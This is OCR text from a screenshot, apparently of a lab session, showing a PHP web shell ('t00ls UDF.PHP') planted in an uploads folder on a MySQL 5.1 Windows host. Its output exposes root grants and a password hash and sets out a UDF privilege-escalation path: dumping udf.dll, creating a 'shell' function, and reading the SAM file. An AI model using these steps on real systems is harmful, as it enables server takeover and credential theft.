 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
T00ls UDF.PHP × 页面载入出错 × +
192.168.43.177:8030/uploads/toolsudf.php php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.43.177:8030/dede
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:C:\ProgramData\MySQL\MySQL Server 5.1\Data\
basedir:C:\Program Files\MySQL\MySQL Server 5.1\
version():5.1.73-community
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin (mysql over 5.1, udf.dll can only dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD '*03F903D09840CD883BBE347991DEE2369D291F7D' WITH GRANT OPTION
C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf. Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Host User Password Select_priv Insert_priv Update_priv Delete_priv Create_priv Drop_priv Reload_priv Shutdown_priv Process_priv Fil
localhost root *03F903D09840CD883BBE347991DEE2369D291F7D Y Y Y Y Y Y Y Y Y Y